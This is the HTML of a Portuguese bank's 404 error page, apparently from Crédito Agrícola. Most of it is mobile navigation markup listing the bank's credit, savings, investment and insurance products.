          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Parcerias e Protocolos
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/parceria-energie" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA &amp; Energie</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Cr&#233;dito Pessoal</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Cr&#233;dito Pessoal
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/ca-credito-pronto" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Online - Cr&#233;dito Pronto</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-saude" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Sa&#250;de</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-ecocredito" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Energias renov&#225;veis</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-ensino" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Estudos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-pessoal-obras" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Obras</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-viagens" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Viagens</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-electrodomesticos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Electrodom&#233;sticos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-mobiliario-recheio" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Mobili&#225;rio / Recheio</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-pessoal-a-sua-medida" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">&#192; sua medida</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/financiar/credito-ao-consumo-sem-finalidade-especifica" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Outras Finalidades</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/financiar/?filter=credito-pessoal" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Simuladores</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Simuladores
        </a>







    <a role="banner" href="/para-mim/financiar/simulador-credito-habitacao" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-habitacao_800x90.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito habita&#231;&#227;o</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>







    <a role="banner" href="/para-mim/financiar/simulador-credito-pessoal" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-pessoal_800x90_v3.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito pessoal</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>







    <a role="banner" href="/para-mim/financiar/credito-automovel" target="" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/new-bullet/simuladores/credito-automavel_800x90.svg')">
      <h1 class="ca-cards-title">Simulador cr&#233;dito autom&#243;vel</h1>
      <p class="ca-cards-description">Saber mais</p>
    </a>
      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Estamos c&#225; para Ajudar</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Estamos c&#225; para Ajudar
        </a>







    <a role="banner" href="/para-mim/financiar/vai-comprar-casa" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Vai comprar casa?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>







    <a role="banner" href="https://www.caimoveis.pt/" target="_blank" class="ca-cards--short-yellow property-yellow">
      <h1 class="ca-cards-title">Os nossos im&#243;veis</h1>
      <p class="ca-cards-description" style="color:orange">Ver mais</p>
    </a>




    <div class="menu__mobile-item">
      <a href="/para-mim/financiar/apoio-aos-incendios-2025" target="" class="menu__help">
        <p>Apoio aos clientes v&#237;timas dos inc&#234;ndios</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->







    <div class="menu__mobile-item">
      <a href="/ajuda/para-mim/financiar" target="" class="menu__label">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>











        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Poupar</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Poupar
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Todos os meses para</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Todos os meses para
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-os-meus-filhos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Os meus filhos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-a-minha-reforma" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">A minha reforma</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-uma-casa" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Uma casa</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-o-meu-futuro" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">O meu futuro</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/poupar/?filter=todas" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">De uma s&#243; vez para</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> De uma s&#243; vez para
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-receber-juros-periodicamente" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Receber juros periodicamente</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/?filter=poupar-para-receber-juros-no-final-do-prazo" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Receber juros no final do prazo</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/poupar/ca-deposito-rende-ja" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Receber juros na data de constitui&#231;&#227;o</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/poupar/?filter=todos" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>





















  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Estamos c&#225; para Ajudar</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Estamos c&#225; para Ajudar
        </a>







    <a role="banner" href="/para-mim/poupar/seguros-de-capitalizacao-condicoes-de-pagamento" target="" class="ca-cards--short-seguro_capitalizacao property-seguro_capitalizacao">
      <h1 class="ca-cards-title">Seguros de Capitaliza&#231;&#227;o - Condi&#231;&#245;es Pagamento</h1>
      <p class="ca-cards-description" style="color:orange;">Ver mais</p>
    </a>







    <a role="banner" href="/para-mim/poupar/my-project" target="" class="ca-cards--short-myproject_card property-myproject">
      <h1 class="ca-cards-title">CA Poupan&#231;a My Project</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>




    <div class="menu__mobile-item">
      <a href="/ajuda/para-mim/poupar" target="" class="menu__label">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>











        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Investir</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Investir
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Fundos</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Fundos
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/?filter=investir-a-curto-prazo" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">A curto-prazo</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/?filter=investir-com-baixo-risco" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Com baixo risco</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/?filter=investir-com-risco-moderado" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Com risco moderado</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/?filter=investir-em-fundos-de-accoes" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">De ac&#231;&#245;es</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/valor-up-dos-fundos-de-investimento" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Valor UP</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/investir/?filter=todos" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Na Bolsa e Mercados</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Na Bolsa e Mercados
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/bolsa-e-mercados/bolsa" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">&#205;ndices</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/bolsa-e-mercados/cotacoes" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Cota&#231;&#245;es</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/investir/bolsa-e-mercados" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Servi&#231;os de investimento</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">IMGA - Podcasts</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> IMGA - Podcasts
        </a>







    <a role="banner" href="/para-mim/investir/imga-podcasts" target="|Custom" class="ca-cards--short-myproject_card property-camarket">
      <h1 class="ca-cards-title">IMGA - Podcasts</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>
      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Estamos c&#225; para Ajudar</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Estamos c&#225; para Ajudar
        </a>







    <a role="banner" href="/ajuda/para-mim/investir/dmif" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">DMIF - O que &#233;?</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>




    <div class="menu__mobile-item">
      <a href="/ajuda/para-mim" target="" class="menu__label">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>











        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Proteger</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Proteger
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">A mim ou &#224; minha familia</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> A mim ou &#224; minha familia
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-em-caso-de-acidente" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Em caso de acidente</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-na-saude" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Na sa&#250;de</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-na-vida" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Na vida</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-no-credito" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">No cr&#233;dito</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-o-animal" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">O animal</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/para-mim/proteger/?filter=todos" target="" class="menu__label">
        Ver todos
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Os meus bens</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Os meus bens
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/?filter=proteger-a-casa" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Casa</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/ca-automovel" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Carro</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Servi&#231;os</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Servi&#231;os
        </a>




    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/app-ca-seguros" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">App CA Seguros</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/ca-seguros-online" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Seguros Online</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/whatsapp-ca-seguros" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">WhatsApp CA Seguros</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/aceitacao-de-apolice-a-distancia" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Aceita&#231;&#227;o de Ap&#243;lice &#224; Dist&#226;ncia</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/app-myvida" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">App MyVida</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/proteger/servicos/area-de-cliente-myvida" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">MyVida</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Estamos c&#225; para Ajudar</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Estamos c&#225; para Ajudar
        </a>







    <a role="banner" href="https://casonline.ca-seguros.pt/" target="_blank" class="ca-cards--short-ca_seguros_online_card property-casegurosonline">
      <h1 class="ca-cards-title">CA Seguros Online</h1>
      <p class="ca-cards-description">Aceder</p>
    </a>




    <div class="menu__mobile-item">
      <a href="https://www.creditoagricola.pt/institucional/o-grupo-ca/empresas-participadas/ca-seguros#condicoes-gerais-e-especiais-section" target="" class="menu__help">
        <p>Condi&#231;&#245;es Gerais e Especiais</p>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->










    <a role="banner" href="https://clientes.cavida.pt/" target="_blank" class="ca-cards--short-personalized_card property-background" style="background-image:url('/-/media/cabullet/app-myvida/slider-area-de-cliente-myvida/ca-vida_800x90.svg')">
      <h1 class="ca-cards-title">MyVida</h1>
      <p class="ca-cards-description">Aceder</p>
    </a>




    <div class="menu__mobile-item">
      <a href="/ajuda/para-mim/proteger" target="" class="menu__label">
        Visitar a ajuda
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>











        </div>
    </div>







    <div class="menu__mobile-item">
      


        <a href="/para-mim/ca-digital" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Digital</a>

    </div>




  <div class="menu__mobile-botoes">

    <div class="menu__mobile-item">
      <a href="/ajuda" class="menu__label-arrow">
        <div class="group-wrapper">
          <?xml version="1.0" encoding="UTF-8"?><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="icons-/-varios-/-help"><g id="Group"><path d="M16,8 C16,12.4166667 12.4166667,16 8,16 C3.58333333,16 0,12.4166667 0,8 C0,3.58333333 3.58333333,0 8,0 C12.4166667,0 16,3.58333333 16,8 Z" id="Path" fill="#FF9F1A"></path><g id="Group-2" transform="translate(5.000000, 4.000000)" fill="#FFFFFF"><path d="M4,7.75 L4,6.25 C4,6.109375 3.890625,6 3.75,6 L2.25,6 C2.109375,6 2,6.109375 2,6.25 L2,7.75 C2,7.890625 2.109375,8 2.25,8 L3.75,8 C3.890625,8 4,7.890625 4,7.75 Z" id="Path"></path><path d="M5.78010823,2.5 C5.78010823,1.0703125 4.28010823,0 2.93635823,0 C1.66292073,0 0.709795728,0.546875 0.0379207276,1.6640625 C-0.0323917724,1.7734375 -0.00114177237,1.9140625 0.100420728,1.9921875 L1.13167073,2.7734375 C1.17073323,2.8046875 1.22542073,2.8203125 1.28010823,2.8203125 C1.35042073,2.8203125 1.42854573,2.7890625 1.47542073,2.7265625 C1.84260823,2.2578125 1.99885823,2.1171875 2.14729573,2.0078125 C2.28010823,1.9140625 2.53792073,1.8203125 2.81917073,1.8203125 C3.31917073,1.8203125 3.78010823,2.140625 3.78010823,2.484375 C3.78010823,2.890625 3.56917073,3.09375 3.09260823,3.3125 C2.53792073,3.5625 1.78010823,4.2109375 1.78010823,4.96875 L1.78010823,5.25 C1.78010823,5.390625 1.88948323,5.5 2.03010823,5.5 L3.53010823,5.5 C3.67073323,5.5 3.78010823,5.390625 3.78010823,5.25 C3.78010823,5.0703125 4.00667073,4.6875 4.37385823,4.4765625 C4.96760823,4.140625 5.78010823,3.6875 5.78010823,2.5 Z" id="Path"></path></g></g></g></g></svg>
          <span>Ajuda</span>
        </div>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
      <a href="/institucional/o-grupo-ca/contactos" class="menu__label-arrow">
        <div class="group-wrapper">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><g><g><g><g><path fill="#FF9F1A" d="M16 8c0 4.417-3.583 8-8 8s-8-3.583-8-8 3.583-8 8-8 8 3.583 8 8z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124)" /><g fill="#FFF" fill-rule="nonzero"><path d="M1.75 9c-.116 0-.268-.03-.43-.145C1.309 8.845 0 7.888 0 7.364l.002-.032c.06-1.237.995-2.768 2.779-4.551C4.563.998 6.094.063 7.33 0h.022L7.369 0c.536 0 1.476 1.308 1.486 1.32.242.34.154.72-.066.876-.143.108-1.654 1.098-1.839 1.209-.198.113-.47.091-.712-.054-.144-.078-.592-.335-.8-.455-.185.128-.639.472-1.346 1.193-.71.708-1.06 1.164-1.194 1.35.12.21.376.657.457.806.145.264.162.538.045.713-.104.173-1.112 1.704-1.203 1.83-.082.115-.221.191-.38.208-.02.002-.043.004-.068.004z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124) translate(4 4)" /></g></g></g></g></g></g></svg>
          <span>Contactos</span>
        </div>
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div>
  </div>
</nav>


  <nav class="menu__search">
    <div class="container">

      <a class="btn-close black" href="#search-collapse" data-toggle="collapse">
        <?xml version="1.0" encoding="UTF-8"?><svg width="11px" height="11px" viewBox="0 0 11 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="icons-/-close-X-preta" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(1.000000, 1.000000)" stroke-linecap="round" stroke-linejoin="round"><g id="icon-close" stroke="#1F1F1F" stroke-width="1"><path d="M0.4997,8.4563 L8.4567,0.5003" id="Stroke-1"></path><path d="M0.4997,0.5003 L8.4567,8.4563" id="Stroke-3"></path></g></g></svg>
      </a>

      <h2>Pesquisar</h2>

      
      <div class="search-results"></div>
    </div>
  </nav>
  <div class="filler"></div>





</header>


    <main role="main" class="">
      <div class="error">
  <div class="container">
    <h3 class="error__code error__code--green">
      404
    </h3>
    <h1 class="error__title error__title--black">
      Ooops.<br /> A página que procura não existe.
    </h1>
    <img class="error__img" src="/-/media/feature/pagecontent/erro-404_956x760.png" alt="Error">
    <a type="button" class="btn btn-verde" href="/">
      <span>Voltar</span>
    </a>
  </div>

</div> 
    </main>
    <div id="bG9jYXRpb25faWQ=">
      <script>
        var locationId = 'CA_ONLINE_HOME'
        var sessionId = ''
        var userId = ''
      </script>
